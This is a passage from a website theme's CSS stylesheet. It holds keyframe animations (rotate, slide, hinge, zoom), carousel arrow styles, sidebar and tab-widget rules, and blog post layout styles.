-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#D7D6D6;
border: 0.5px solid #AAA9A9;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
